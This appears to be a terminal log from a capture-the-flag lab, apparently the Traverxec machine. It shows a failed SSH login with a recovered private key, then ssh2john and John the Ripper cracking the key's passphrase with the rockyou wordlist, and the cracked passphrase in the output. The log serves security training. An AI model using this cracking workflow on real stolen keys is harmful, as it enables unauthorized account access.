 ┌──(root㉿kali)-[~/…/Traverxec/home/david/.ssh]
└─# ssh -i id_rsa david@$ip
Enter passphrase for key 'id_rsa':
Enter passphrase for key 'id_rsa':
Enter passphrase for key 'id_rsa':
david@10.129.3.17's password:
Permission denied, please try again.
david@10.129.3.17's password:
┌──(root㉿kali)-[~/…/Traverxec/home/david/.ssh]
└─# ssh2john id_rsa > hash.txt
┌──(root㉿kali)-[~/…/Traverxec/home/david/.ssh]
└─# john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter           (id_rsa)
1g 0:00:00:00 DONE (2025-07-27 10:56) 50.00g/s 9600p/s 9600c/s 9600C/s carolina..november
Use the "--show" option to display all of the cracked passwords reliably
Session completed.